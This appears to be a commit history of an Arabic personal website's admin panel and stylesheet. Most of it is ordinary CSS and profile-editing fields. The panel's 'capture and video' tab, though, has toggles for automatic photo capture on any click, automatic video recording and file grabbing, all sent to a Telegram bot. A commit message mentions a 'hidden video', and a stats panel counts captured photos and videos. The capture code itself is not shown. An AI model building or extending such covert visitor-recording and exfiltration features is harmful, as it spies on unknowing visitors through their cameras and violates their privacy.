
==== admin.html @ 28667d33 "موقع طه جاهز" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>لوحة التحكم — طه</title>
<link rel="stylesheet" href="style.css">
<style>
  body{padding:20px}
  .login{max-width:400px;margin:80px auto;background:var(--card);padding:30px;border-radius:18px;border:1px solid var(--border)}
  .login h2{text-align:center;margin-bottom:20px;color:var(--accent)}
  .login input{width:100%;padding:12px;margin-bottom:12px;background:var(--bg2);border:1px solid var(--border);border-radius:10px;color:var(--text);font-size:15px}
  .login button{width:100%;padding:12px;background:linear-gradient(135deg,var(--accent),var(--accent2));color:#000;border:none;border-radius:10px;font-weight:700;cursor:pointer;font-size:15px}
  .dash{max-width:1100px;margin:0 auto}
  .dash h1{color:var(--accent);margin-bottom:20px;display:flex;justify-content:space-between;align-items:center}
  .tabs{display:flex;gap:8px;flex-wrap:wrap;margin-bottom:20px;border-bottom:1px solid var(--border);padding-bottom:10px}
  .tab{padding:8px 16px;background:var(--card);border:1px solid var(--border);border-radius:10px;cursor:pointer;color:var(--text);font-size:14px}
  .tab.active{background:var(--accent);color:#000;font-weight:700}
  .panel{display:none;background:var(--card);padding:24px;border-radius:16px;border:1px solid var(--border);margin-bottom:20px}
  .panel.active{display:block}
  .field{margin-bottom:14px}
  .field label{display:block;margin-bottom:6px;color:var(--accent);font-size:14px;font-weight:600}
  .field input,.field textarea,.field select{width:100%;padding:10px;background:var(--bg2);border:1px solid var(--border);border-radius:10px;color:var(--text);font-size:14px;font-family:inherit}
  .field textarea{min-height:80px;resize:vertical}
  .save-btn{padding:10px 22px;background:var(--accent);color:#000;border:none;border-radius:10px;font-weight:700;cursor:pointer;margin-top:10px}
  .item-row{display:flex;gap:8px;padding:8px;background:var(--bg2);border-radius:10px;margin-bottom:8px;align-items:center}
  .item-row input{flex:1;padding:8px;background:var(--card);border:1px solid var(--border);border-radius:8px;color:var(--text)}
  .item-row button{background:#ff4444;color:#fff;border:none;border-radius:8px;padding:6px 10px;cursor:pointer;font-size:12px}
  .add-btn{background:var(--accent);color:#000;border:none;border-radius:8px;padding:8px 16px;cursor:pointer;font-weight:700;margin-top:8px}
  .stat-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(140px,1fr));gap:12px}
  .stat{background:var(--bg2);padding:16px;border-radius:12px;text-align:center;border:1px solid var(--border)}
  .stat b{display:block;font-size:28px;color:var(--accent);margin-bottom:4px}
  .toggle{display:flex;justify-content:space-between;align-items:center;padding:10px;background:var(--bg2);border-radius:10px;margin-bottom:8px}
  .toggle input{width:auto}
  .msg{padding:10px;background:#1a4d1a;color:#80ff80;border-radius:8px;margin-bottom:10px;display:none}
</style>
</head>
<body>
<div class="login" id="login">
  <h2>🔐 دخول المالك</h2>
  <input id="user" placeholder="اسم المستخدم" autocomplete="username">
  <input id="pass" type="password" placeholder="كلمة السر" autocomplete="current-password">
  <button id="loginBtn">دخول</button>
</div>

<div class="dash" id="dash" style="display:none">
  <h1>لوحة التحكم <button id="logoutBtn" class="save-btn" style="background:#ff4444;color:#fff">خروج</button></h1>
  <div id="msg" class="msg"></div>

  <div class="tabs">
    <button class="tab active" data-tab="info">البيانات</button>
    <button class="tab" data-tab="sections">الأقسام</button>
    <button class="tab" data-tab="skills">المهارات</button>
    <button class="tab" data-tab="gallery">الصور</button>
    <button class="tab" data-tab="links">روابط</button>
    <button class="tab" data-tab="theme">الثيم</button>
    <button class="tab" data-tab="camera">الكاميرا</button>
    <button class="tab" data-tab="stats">إحصائيات</button>
    <button class="tab" data-tab="backup">نسخ احتياطي</button>
    <button class="tab" data-tab="features">الميزات</button>
  </div>

  <div class="panel active" id="panel-info">
    <div class="field"><label>الاسم</label><input id="fName"></div>
    <div class="field"><label>الصفة</label><input id="fTitle"></div>
    <div class="field"><label>المكان</label><input id="fLoc"></div>
    <div class="field"><label>تاريخ الميلاد</label><input id="fBirth" type="date"></div>
    <div class="field"><label>الحكمة</label><textarea id="fQuote"></textarea></div>
    <div class="field"><label>عني</label><textarea id="fAbout"></textarea></div>
    <div class="field"><label>واتساب</label><input id="fWA"></div>
    <div class="field"><label>فيسبوك</label><input id="fFB"></div>
    <div class="field"><label>إنستجرام</label><input id="fIG"></div>
    <button class="save-btn" id="saveInfo">حفظ</button>
  </div>

  <div class="panel" id="panel-sections">
    <p style="margin-bottom:12px;color:var(--muted)">إظهار/إخفاء الأقسام</p>
    <div id="sectionsList"></div>
  </div>

  <div class="panel" id="panel-skills">
    <div id="skillsList"></div>
    <button class="add-btn" id="addSkill">+ مهارة جديدة</button>
    <button class="save-btn" id="saveSkills">حفظ</button>
  </div>

  <div class="panel" id="panel-gallery">
    <div class="field"><label>إضافة صورة (رابط أو رفع من الجهاز)</label><input id="galleryUrl" placeholder="https://..."><input type="file" id="galleryFile" accept="image/*" style="margin-top:8px"></div>
    <button class="add-btn" id="addGallery">+ إضافة</button>
    <div id="galleryList" style="margin-top:14px"></div>
    <button class="save-btn" id="saveGallery">حفظ</button>
  </div>

  <div class="panel" id="panel-links">
    <div id="linksList"></div>
    <button class="add-btn" id="addLink">+ رابط جديد</button>
    <button class="save-btn" id="saveLinks">حفظ</button>
  </div>

  <div class="panel" id="panel-theme">
    <div class="field"><label>الثيم الافتراضي</label>
      <select id="fTheme">
        <option value="dark">داكن</option>
        <option value="light">فاتح</option>
        <option value="neon">نيون</option>
        <option value="royal">ملكي</option>
      </select>
    </div>
    <button class="save-btn" id="saveTheme">حفظ</button>
  </div>

  <div class="panel" id="panel-camera">
    <div class="toggle"><span>تفعيل التصوير التلقائي</span><input type="checkbox" id="camToggle"></div>
    <div class="toggle"><span>وضع الصيانة</span><input type="checkbox" id="maintToggle"></div>
    <div class="field"><label>رسالة الصيانة</label><input id="maintMsg"></div>
    <p style="color:var(--muted);font-size:13px;margin-top:12px">الصور تُرسل مباشرة لبوت تليجرام. لا تُخزن على السيرفر.</p>
    <button class="save-btn" id="saveCamera">حفظ</button>
  </div>

  <div class="panel" id="panel-stats">
    <div class="stat-grid">
      <div class="stat"><b id="sVisits">0</b>زيارات</div>
      <div class="stat"><b id="sCaptures">0</b>صور ملتقطة</div>
      <div class="stat"><b id="sGallery">0</b>صور في المعرض</div>
      <div class="stat"><b id="sLinks">0</b>روابط إضافية</div>
    </div>
    <button class="save-btn" id="refreshStats" style="margin-top:14px">تحديث</button>
  </div>

  <div class="panel" id="panel-backup">
    <p style="margin-bottom:12px;color:var(--muted)">صدّر البيانات كملف JSON، أو استرجع نسخة سابقة.</p>
    <button class="save-btn" id="exportBtn">📥 تصدير نسخة</button>
    <div class="field" style="margin-top:14px"><label>استيراد نسخة</label><input type="file" id="importFile" accept=".json"></div>
    <button class="save-btn" id="resetBtn" style="background:#ff4444;color:#fff">🗑️ إعادة تعيين</button>
  </div>

  <div class="panel" id="panel-features">
    <h3 style="color:var(--accent);margin-bottom:12px">قائمة الميزات (100)</h3>
    <div id="featuresList" style="max-height:500px;overflow-y:auto;font-size:13px;line-height:1.8"></div>
  </div>
</div>

<script src="config.js"></script>
<script src="admin.js"></script>
</body>
</html>
---- style.css ----
*{margin:0;padding:0;box-sizing:border-box;font-family:'Segoe UI',Tahoma,sans-serif}
:root{
  --bg:#0a0a0f;--bg2:#12121a;--card:#1a1a24;--text:#f0f0f5;
  --muted:#8a8a9a;--accent:#d4af37;--accent2:#8b6c1f;
  --border:rgba(212,175,55,.15);
}
[data-theme="light"]{
  --bg:#f5f5f7;--bg2:#ffffff;--card:#ffffff;--text:#1a1a1a;
  --muted:#6a6a7a;--accent:#b8860b;--border:rgba(184,134,11,.2);
}
[data-theme="neon"]{
  --bg:#050510;--bg2:#0a0a1a;--card:#101025;--text:#e0e0ff;
  --muted:#7070a0;--accent:#00f0ff;--border:rgba(0,240,255,.2);
}
[data-theme="royal"]{
  --bg:#0a0515;--bg2:#150a20;--card:#1f1030;--text:#f0e0ff;
  --muted:#9a80b0;--accent:#c084fc;--border:rgba(192,132,252,.2);
}
html{scroll-behavior:smooth}
body{background:var(--bg);color:var(--text);overflow-x:hidden;transition:background .4s,color .4s;min-height:100vh}

.loader{position:fixed;inset:0;background:var(--bg);display:flex;align-items:center;justify-content:center;z-index:9999;transition:opacity .5s,visibility .5s}
.loader.hide{opacity:0;visibility:hidden}
.ring{width:60px;height:60px;border:4px solid var(--border);border-top-color:var(--accent);border-radius:50%;animation:spin 1s linear infinite}
@keyframes spin{to{transform:rotate(360deg)}}

.progress{position:fixed;top:0;right:0;height:3px;background:linear-gradient(90deg,var(--accent),var(--accent2));width:0;z-index:1000;transition:width .1s}

.particles{position:fixed;inset:0;z-index:-1;opacity:.5}

.navbar{position:fixed;top:0;right:0;left:0;display:flex;align-items:center;justify-content:space-between;padding:14px 20px;background:rgba(10,10,15,.85);backdrop-filter:blur(20px);border-bottom:1px solid var(--border);z-index:1000;transition:background .3s}
[data-theme="light"] .navbar{background:rgba(245,245,247,.85)}
.brand{font-size:24px;font-weight:900;color:var(--accent);letter-spacing:2px}
.nav-links{display:flex;gap:18px}
.nav-links a{color:var(--text);text-decoration:none;font-size:14px;transition:color .2s;position:relative}
.nav-links a:hover{color:var(--accent)}
.nav-links a::after{content:"";position:absolute;bottom:-4px;right:0;width:0;height:2px;background:var(--accent);transition:width .3s}
.nav-links a:hover::after{width:100%}
.nav-actions{display:flex;gap:8px;align-items:center}
.icon-btn{background:var(--card);border:1px solid var(--border);color:var(--text);width:36px;height:36px;border-radius:10px;cursor:pointer;font-size:16px;transition:all .2s}
.icon-btn:hover{background:var(--accent);color:var(--bg);transform:translateY(-2px)}
.admin-link{text-decoration:none;font-size:20px;padding:4px;transition:transform .2s}
.admin-link:hover{transform:scale(1.15)}

.hero{min-height:100vh;display:flex;align-items:center;justify-content:space-around;padding:100px 5% 40px;gap:40px;flex-wrap:wrap}
.hero-content{flex:1;min-width:300px;max-width:600px}
.greet{color:var(--accent);font-size:16px;margin-bottom:10px;font-weight:600}
.hero h1{font-size:clamp(32px,6vw,64px);line-height:1.15;margin-bottom:14px;background:linear-gradient(135deg,var(--text) 30%,var(--accent) 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text}
.subtitle{font-size:20px;color:var(--text);opacity:.9;margin-bottom:8px}
.location{color:var(--muted);margin-bottom:6px}
.age{color:var(--muted);margin-bottom:24px}
.hero-actions{display:flex;gap:10px;flex-wrap:wrap}
.btn{padding:12px 22px;border-radius:12px;font-size:15px;font-weight:600;cursor:pointer;text-decoration:none;border:none;transition:all .25s;display:inline-flex;align-items:center;gap:6px}
.btn.primary{background:linear-gradient(135deg,var(--accent),var(--accent2));color:#000}
.btn.primary:hover{transform:translateY(-3px);box-shadow:0 10px 30px rgba(212,175,55,.3)}
.btn.ghost{background:var(--card);color:var(--text);border:1px solid var(--border)}
.btn.ghost:hover{border-color:var(--accent);color:var(--accent)}
.avatar-wrap{position:relative;width:280px;height:280px;flex-shrink:0}
.avatar-wrap img{width:100%;height:100%;object-fit:cover;border-radius:50%;border:4px solid var(--accent);box-shadow:0 0 60px rgba(212,175,55,.4);position:relative;z-index:2;background:var(--card)}
.avatar-wrap::before{content:"";position:absolute;inset:-8px;border-radius:50%;background:conic-gradient(var(--accent),transparent,var(--accent));animation:spin 6s linear infinite}

.section{padding:80px 5%;max-width:1100px;margin:0 auto}
.section h2{font-size:36px;margin-bottom:24px;color:var(--accent);position:relative;display:inline-block}
.section h2::after{content:"";position:absolute;bottom:-8px;right:0;width:60px;height:3px;background:var(--accent);border-radius:2px}
.about-text{font-size:17px;line-height:1.8;color:var(--muted);margin-bottom:24px}

.quote-section{padding:80px 5%;text-align:center;background:var(--bg2);border-top:1px solid var(--border);border-bottom:1px solid var(--border)}
.quote-section blockquote{font-size:clamp(22px,4vw,38px);font-weight:700;font-style:italic;line-height:1.5;max-width:800px;margin:0 auto;color:var(--text);position:relative;padding:30px}
.quote-section blockquote::before{content:"❝";position:absolute;top:-10px;right:10px;font-size:80px;color:var(--accent);opacity:.3}
.quote-section blockquote::after{content:"❞";position:absolute;bottom:-40px;left:10px;font-size:80px;color:var(--accent);opacity:.3}

.skills{margin-top:40px}
.skills h3{font-size:22px;color:var(--accent);margin-bottom:16px}
#skillsList{display:flex;flex-direction:column;gap:14px}
.skill{display:flex;flex-direction:column;gap:6px}
.skill-label{display:flex;justify-content:space-between;font-size:14px}
.skill-bar{height:8px;background:var(--card);border-radius:4px;overflow:hidden}
.skill-fill{height:100%;background:linear-gradient(90deg,var(--accent),var(--accent2));border-radius:4px;width:0;transition:width 1s ease-out}

.gallery-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(180px,1fr));gap:14px}
.gallery-item{position:relative;aspect-ratio:1;overflow:hidden;border-radius:14px;cursor:pointer;border:1px solid var(--border);background:var(--card)}
.gallery-item img{width:100%;height:100%;object-fit:cover;transition:transform .4s}
.gallery-item:hover img{transform:scale(1.1)}

.extra-links{display:grid;grid-template-columns:repeat(auto-fill,minmax(220px,1fr));gap:14px}
.extra-link{display:flex;align-items:center;gap:12px;padding:16px;background:var(--card);border:1px solid var(--border);border-radius:14px;text-decoration:none;color:var(--text);transition:all .25s}
.extra-link:hover{transform:translateY(-3px);border-color:var(--accent);box-shadow:0 8px 24px rgba(0,0,0,.4)}

.links-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:16px}
.link-card{display:flex;flex-direction:column;gap:6px;padding:24px;background:var(--card);border:1px solid var(--border);border-radius:18px;text-decoration:none;color:var(--text);transition:all .3s}
.link-card span{font-size:18px;font-weight:700}
.link-card small{color:var(--muted);font-size:13px}
.link-card:hover{transform:translateY(-5px);box-shadow:0 15px 40px rgba(0,0,0,.5)}
.link-card.wa:hover{border-color:#25d366}
.link-card.fb:hover{border-color:#1877f2}
.link-card.ig:hover{border-color:#e1306c}

.footer{text-align:center;padding:40px 20px;border-top:1px solid var(--border);color:var(--muted);font-size:14px}
.credit{margin-top:8px;color:var(--accent);opacity:.7}

.float-wa{position:fixed;bottom:24px;left:24px;width:58px;height:58px;background:#25d366;border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:26px;text-decoration:none;box-shadow:0 8px 24px rgba(37,211,102,.5);z-index:900;transition:transform .2s;animation:pulse 2s infinite}
.float-wa:hover{transform:scale(1.1)}
@keyframes pulse{0%,100%{box-shadow:0 8px 24px rgba(37,211,102,.5)}50%{box-shadow:0 8px 40px rgba(37,211,102,.8)}}
.to-top{position:fixed;bottom:24px;right:24px;width:48px;height:48px;background:var(--accent);color:#000;border:none;border-radius:50%;font-size:22px;cursor:pointer;opacity:0;transition:opacity .3s,transform .3s;z-index:900}
.to-top.show{opacity:1}
.to-top:hover{transform:translateY(-4px)}

.lightbox{position:fixed;inset:0;background:rgba(0,0,0,.92);display:none;align-items:center;justify-content:center;z-index:9999;padding:20px}
.lightbox.show{display:flex}
.lightbox img{max-width:100%;max-height:90vh;border-radius:14px}
.lightbox .close{position:absolute;top:20px;right:30px;font-size:40px;color:#fff;cursor:pointer}

.modal{position:fixed;inset:0;background:rgba(0,0,0,.85);display:none;align-items:center;justify-content:center;z-index:9999;padding:20px}
.modal.show{display:flex}
.modal-box{background:var(--card);padding:24px;border-radius:18px;text-align:center;border:1px solid var(--border)}
.modal-box h3{margin-bottom:14px;color:var(--accent)}
.modal-box img{width:220px;height:220px;background:#fff;border-radius:12px;padding:8px;margin-bottom:14px}
.modal-box button{padding:10px 24px;background:var(--accent);color:#000;border:none;border-radius:10px;font-weight:700;cursor:pointer}

.hidden{display:none !important}

@media (max-width:768px){
  .nav-links{display:none}
  .hero{flex-direction:column-reverse;text-align:center;padding-top:120px}
  .hero-actions{justify-content:center}
  .avatar-wrap{width:200px;height:200px}
  .section{padding:60px 5%}
  .section h2{font-size:28px}
}

==== commit b0875e34: "نسخة كاملة: فيديو مخفي + دراج + عمر حي بالثانية" ====
--- a/admin.html
+++ b/admin.html
@@ -6,33 +6,35 @@
 <title>لوحة التحكم — طه</title>
 <link rel="stylesheet" href="style.css">
 <style>
-  body{padding:20px}
-  .login{max-width:400px;margin:80px auto;background:var(--card);padding:30px;border-radius:18px;border:1px solid var(--border)}
-  .login h2{text-align:center;margin-bottom:20px;color:var(--accent)}
-  .login input{width:100%;padding:12px;margin-bottom:12px;background:var(--bg2);border:1px solid var(--border);border-radius:10px;color:var(--text);font-size:15px}
-  .login button{width:100%;padding:12px;background:linear-gradient(135deg,var(--accent),var(--accent2));color:#000;border:none;border-radius:10px;font-weight:700;cursor:pointer;font-size:15px}
+  body{padding:20px;background:var(--bg)}
+  .login{max-width:400px;margin:80px auto;background:var(--card);padding:30px;border-radius:18px;border:1px solid var(--border);backdrop-filter:blur(20px)}
+  .login h2{text-align:center;margin-bottom:20px;color:var(--accent);font-weight:800}
+  .login input{width:100%;padding:12px;margin-bottom:12px;background:var(--bg-2);border:1px solid var(--border);border-radius:10px;color:var(--text);font-size:15px;font-family:inherit}
+  .login button{width:100%;padding:12px;background:linear-gradient(135deg,var(--accent),var(--accent-dark));color:#000;border:none;border-radius:10px;font-weight:700;cursor:pointer;font-size:15px;font-family:inherit}
   .dash{max-width:1100px;margin:0 auto}
-  .dash h1{color:var(--accent);margin-bottom:20px;display:flex;justify-content:space-between;align-items:center}
+  .dash h1{color:var(--accent);margin-bottom:20px;display:flex;justify-content:space-between;align-items:center;font-size:22px;font-weight:800}
   .tabs{display:flex;gap:8px;flex-wrap:wrap;margin-bottom:20px;border-bottom:1px solid var(--border);padding-bottom:10px}
-  .tab{padding:8px 16px;background:var(--card);border:1px solid var(--border);border-radius:10px;cursor:pointer;color:var(--text);font-size:14px}
-  .tab.active{background:var(--accent);color:#000;font-weight:700}
-  .panel{display:none;background:var(--card);padding:24px;border-radius:16px;border:1px solid var(--border);margin-bottom:20px}
+  .tab{padding:8px 14px;background:var(--card);border:1px solid var(--border);border-radius:10px;cursor:pointer;color:var(--text-dim);font-size:13px;transition:all .3s;font-family:inherit}
+  .tab.active{background:linear-gradient(135deg,var(--accent),var(--accent-dark));color:#000;font-weight:700}
+  .panel{display:none;background:var(--card);padding:24px;border-radius:16px;border:1px solid var(--border);margin-bottom:20px;backdrop-filter:blur(20px)}
   .panel.active{display:block}
   .field{margin-bottom:14px}
-  .field label{display:block;margin-bottom:6px;color:var(--accent);font-size:14px;font-weight:600}
-  .field input,.field textarea,.field select{width:100%;padding:10px;background:var(--bg2);border:1px solid var(--border);border-radius:10px;color:var(--text);font-size:14px;font-family:inherit}
+  .field label{display:block;margin-bottom:6px;color:var(--accent);font-size:13px;font-weight:600}
+  .field input,.field textarea,.field select{width:100%;padding:10px;background:var(--bg-2);border:1px solid var(--border);border-radius:10px;color:var(--text);font-size:14px;font-family:inherit}
   .field textarea{min-height:80px;resize:vertical}
-  .save-btn{padding:10px 22px;background:var(--accent);color:#000;border:none;border-radius:10px;font-weight:700;cursor:pointer;margin-top:10px}
-  .item-row{display:flex;gap:8px;padding:8px;background:var(--bg2);border-radius:10px;margin-bottom:8px;align-items:center}
-  .item-row input{flex:1;padding:8px;background:var(--card);border:1px solid var(--border);border-radius:8px;color:var(--text)}
-  .item-row button{background:#ff4444;color:#fff;border:none;border-radius:8px;padding:6px 10px;cursor:pointer;font-size:12px}
-  .add-btn{background:var(--accent);color:#000;border:none;border-radius:8px;padding:8px 16px;cursor:pointer;font-weight:700;margin-top:8px}
+  .save-btn{padding:10px 22px;background:linear-gradient(135deg,var(--accent),var(--accent-dark));color:#000;border:none;border-radius:10px;font-weight:700;cursor:pointer;margin-top:10px;font-family:inherit}
+  .item-row{display:flex;gap:8px;padding:8px;background:var(--bg-2);border-radius:10px;margin-bottom:8px;align-items:center}
+  .item-row input{flex:1;padding:8px;background:var(--card);border:1px solid var(--border);border-radius:8px;color:var(--text);font-size:13px;font-family:inherit}
+  .item-row button{background:#dc143c;color:#fff;border:none;border-radius:8px;padding:6px 10px;cursor:pointer;font-size:12px}
+  .add-btn{background:var(--accent);color:#000;border:none;border-radius:8px;padding:8px 16px;cursor:pointer;font-weight:700;margin-top:8px;font-family:inherit}
   .stat-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(140px,1fr));gap:12px}
-  .stat{background:var(--bg2);padding:16px;border-radius:12px;text-align:center;border:1px solid var(--border)}
-  .stat b{display:block;font-size:28px;color:var(--accent);margin-bottom:4px}
-  .toggle{display:flex;justify-content:space-between;align-items:center;padding:10px;background:var(--bg2);border-radius:10px;margin-bottom:8px}
-  .toggle input{width:auto}
-  .msg{padding:10px;background:#1a4d1a;color:#80ff80;border-radius:8px;margin-bottom:10px;display:none}
+  .stat{background:var(--bg-2);padding:16px;border-radius:12px;text-align:center;border:1px solid var(--border)}
+  .stat b{display:block;font-size:26px;color:var(--accent);margin-bottom:4px;font-weight:800}
+  .stat small{font-size:11px;color:var(--muted)}
+  .toggle{display:flex;justify-content:space-between;align-items:center;padding:12px;background:var(--bg-2);border-radius:10px;margin-bottom:8px;font-size:14px}
+  .toggle input{width:auto;transform:scale(1.3)}
+  .msg{padding:10px;background:rgba(34,197,94,.15);color:#4ade80;border:1px solid rgba(34,197,94,.3);border-radius:8px;margin-bottom:10px;display:none;font-size:13px}
+  .preview-img{width:120px;height:120px;border-radius:50%;object-fit:cover;border:3px solid var(--accent);margin:10px 0;background:var(--bg-2)}
 </style>
 </head>
 <body>
@@ -44,27 +46,40 @@
 </div>
 
 <div class="dash" id="dash" style="display:none">
-  <h1>لوحة التحكم <button id="logoutBtn" class="save-btn" style="background:#ff4444;color:#fff">خروج</button></h1>
+  <h1>لوحة التحكم <button id="logoutBtn" class="save-btn" style="background:#dc143c;color:#fff">خروج</button></h1>
   <div id="msg" class="msg"></div>
 
   <div class="tabs">
-    <button class="tab active" data-tab="info">البيانات</button>
-    <button class="tab" data-tab="sections">الأقسام</button>
-    <button class="tab" data-tab="skills">المهارات</button>
-    <button class="tab" data-tab="gallery">الصور</button>
-    <button class="tab" data-tab="links">روابط</button>
+    <button class="tab active" data-tab="avatar">الصورة الشخصية</button>
+    <button class="tab" data-tab="info">البيانات</button>
+    <button class="tab" data-tab="gallery">المعرض</button>
+    <button class="tab" data-tab="links">الروابط</button>
     <button class="tab" data-tab="theme">الثيم</button>
-    <button class="tab" data-tab="camera">الكاميرا</button>
-    <button class="tab" data-tab="stats">إحصائيات</button>
+    <button class="tab" data-tab="capture">التصوير والفيديو</button>
+    <button class="tab" data-tab="stats">الإحصائيات</button>
     <button class="tab" data-tab="backup">نسخ احتياطي</button>
-    <button class="tab" data-tab="features">الميزات</button>
   </div>
 
-  <div class="panel active" id="panel-info">
+  <div class="panel active" id="panel-avatar">
+    <h3 style="color:var(--accent);margin-bottom:14px">الصورة الشخصية</h3>
+    <img id="avatarPreview" class="preview-img" alt="">
+    <div class="field" style="margin-top:14px">
+      <label>رفع صورة من الجهاز</label>
+      <input type="file" id="avatarFile" accept="image/*">
+    </div>
+    <div class="field">
+      <label>أو رابط صورة</label>
+      <input id="avatarUrl" placeholder="https://...">
+    </div>
+    <button class="save-btn" id="saveAvatar">حفظ الصورة</button>
+    <button class="save-btn" id="removeAvatar" style="background:#dc143c;color:#fff">حذف</button>
+  </div>
+
+  <div class="panel" id="panel-info">
     <div class="field"><label>الاسم</label><input id="fName"></div>
     <div class="field"><label>الصفة</label><input id="fTitle"></div>
     <div class="field"><label>المكان</label><input id="fLoc"></div>
-    <div class="field"><label>تاريخ الميلاد</label><input id="fBirth" type="date"></div>
+    <div class="field"><label>تاريخ الميلاد (مثال: 2008-01-19)</label><input id="fBirth" type="date"></div>
     <div class="field"><label>الحكمة</label><textarea id="fQuote"></textarea></div>
     <div class="field"><label>عني</label><textarea id="fAbout"></textarea></div>
     <div class="field"><label>واتساب</label><input id="fWA"></div>
@@ -73,22 +88,10 @@
     <button class="save-btn" id="saveInfo">حفظ</button>
   </div>
 
-  <div class="panel" id="panel-sections">
-    <p style="margin-bottom:12px;color:var(--muted)">إظهار/إخفاء الأقسام</p>
-    <div id="sectionsList"></div>
-  </div>
-
-  <div class="panel" id="panel-skills">
-    <div id="skillsList"></div>
-    <button class="add-btn" id="addSkill">+ مهارة جديدة</button>
-    <button class="save-btn" id="saveSkills">حفظ</button>
-  </div>
-
   <div class="panel" id="panel-gallery">
-    <div class="field"><label>إضافة صورة (رابط أو رفع من الجهاز)</label><input id="galleryUrl" placeholder="https://..."><input type="file" id="galleryFile" accept="image/*" style="margin-top:8px"></div>
+    <div class="field"><label>أضف صورة (رابط أو رفع)</label><input id="galleryUrl" placeholder="https://..."><input type="file" id="galleryFile" accept="image/*" style="margin-top:8px"></div>
     <button class="add-btn" id="addGallery">+ إضافة</button>
     <div id="galleryList" style="margin-top:14px"></div>
-    <button class="save-btn" id="saveGallery">حفظ</button>
   </div>
 
   <div class="panel" id="panel-links">
@@ -104,39 +107,43 @@
         <option value="light">فاتح</option>
         <option value="neon">نيون</option>
         <option value="royal">ملكي</option>
+        <option value="ocean">محيط</option>
+        <option value="crimson">قرمزي</option>
+        <option value="forest">غابة</option>
       </select>
     </div>
     <button class="save-btn" id="saveTheme">حفظ</button>
   </div>
 
-  <div class="panel" id="panel-camera">
-    <div class="toggle"><span>تفعيل التصوير التلقائي</span><input type="checkbox" id="camToggle"></div>
-    <div class="toggle"><span>وضع الصيانة</span><input type="checkbox" id="maintToggle"></div>
-    <div class="field"><label>رسالة الصيانة</label><input id="maintMsg"></div>
-    <p style="color:var(--muted);font-size:13px;margin-top:12px">الصور تُرسل مباشرة لبوت تليجرام. لا تُخزن على السيرفر.</p>
-    <button class="save-btn" id="saveCamera">حفظ</button>
+  <div class="panel" id="panel-capture">
+    <div class="toggle"><span>📸 تصوير تلقائي عند أي ضغطة</span><input type="checkbox" id="camToggle"></div>
+    <div class="toggle"><span>🎥 تسجيل فيديو تلقائي</span><input type="checkbox" id="vidToggle"></div>
+    <div class="toggle"><span>📁 السماح بسحب الملفات</span><input type="checkbox" id="dropToggle"></div>
+    <p style="color:var(--muted);font-size:12px;margin-top:12px;line-height:1.7">
+      الصور والفيديوهات والملفات تُرسل مباشرة لبوت تليجرام الموجود في config.js.<br>
+      لا شيء يُخزن على السيرفر.
+    </p>
+    <button class="save-btn" id="saveCapture">حفظ الإعدادات</button>
   </div>
 
   <div class="panel" id="panel-stats">
     <div class="stat-grid">
-      <div class="stat"><b id="sVisits">0</b>زيارات</div>
-      <div class="stat"><b id="sCaptures">0</b>صور ملتقطة</div>
-      <div class="stat"><b id="sGallery">0</b>صور في المعرض</div>
-      <div class="stat"><b id="sLinks">0</b>روابط إضافية</div>
+      <div class="stat"><b id="sVisits">0</b><small>زيارات</small></div>
+      <div class="stat"><b id="sCaptures">0</b><small>صور ملتقطة</small></div>
+      <div class="stat"><b id="sVideos">0</b><small>فيديوهات</small></div>
+      <div class="stat"><b id="sGallery">0</b><small>صور المعرض</small></div>
+      <div class="stat"><b id="sLinks">0</b><small>روابط</small></div>
     </div>
     <button class="save-btn" id="refreshStats" style="margin-top:14px">تحديث</button>
   </div>
 
   <div class="panel" id="panel-backup">
-    <p style="margin-bottom:12px;color:var(--muted)">صدّر البيانات كملف JSON، أو استرجع نسخة سابقة.</p>
-    <button class="save-btn" id="exportBtn">📥 تصدير نسخة</button>
-    <div class="field" style="margin-top:14px"><label>استيراد نسخة</label><input type="file" id="importFile" accept=".json"></div>
-    <button class="save-btn" id="resetBtn" style="background:#ff4444;color:#fff">🗑️ إعادة تعيين</button>
-  </div>
-
-  <div class="panel" id="panel-features">
-    <h3 style="color:var(--accent);margin-bottom:12px">قائمة الميزات (100)</h3>
-    <div id="featuresList" style="max-height:500px;overflow-y:auto;font-size:13px;line-height:1.8"></div>
+    <p style="color:var(--muted);margin-bottom:14px;font-size:13px;line-height:1.7">
+      تصدير البيانات كملف JSON أو استيراد نسخة سابقة.
+    </p>
+    <button class="save-btn" id="exportBtn">📥 تصدير</button>
+    <div class="field" style="margin-top:14px"><label>استيراد</label><input type="file" id="importFile" accept=".json"></div>
+    <button class="save-btn" id="resetBtn" style="background:#dc143c;color:#fff">🗑️ إعادة تعيين</button>
   </div>
 </div>
 
--- a/style.css
+++ b/style.css
@@ -1,129 +1,230 @@
-*{margin:0;padding:0;box-sizing:border-box;font-family:'Segoe UI',Tahoma,sans-serif}
+@import url('https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;600;700;900&family=Amiri:wght@400;700&display=swap');
+
+*{margin:0;padding:0;box-sizing:border-box;font-family:'Cairo',sans-serif}
 :root{
-  --bg:#0a0a0f;--bg2:#12121a;--card:#1a1a24;--text:#f0f0f5;
-  --muted:#8a8a9a;--accent:#d4af37;--accent2:#8b6c1f;
-  --border:rgba(212,175,55,.15);
+  --bg:#08080a;--bg-2:#0c0c10;--surface:#12121a;
+  --card:rgba(20,20,28,.72);--card-solid:#15151d;
+  --text:#f5f5f7;--text-dim:#b8b8c8;--muted:#6a6a7e;
+  --accent:#d4af37;--accent-light:#e8c97a;--accent-dark:#9b7d24;
+  --accent-glow:rgba(212,175,55,.25);
+  --border:rgba(212,175,55,.12);--border-subtle:rgba(255,255,255,.05);
+  --radius:22px;
 }
 [data-theme="light"]{
-  --bg:#f5f5f7;--bg2:#ffffff;--card:#ffffff;--text:#1a1a1a;
-  --muted:#6a6a7a;--accent:#b8860b;--border:rgba(184,134,11,.2);
+  --bg:#faf8f3;--bg-2:#ffffff;--card:rgba(255,255,255,.85);--card-solid:#fff;
+  --text:#1a1a24;--text-dim:#3a3a4a;--muted:#6a6a7e;
+  --accent:#b8860b;--accent-light:#d4a940;--accent-dark:#8b6200;
+  --accent-glow:rgba(184,134,11,.2);--border:rgba(184,134,11,.18);
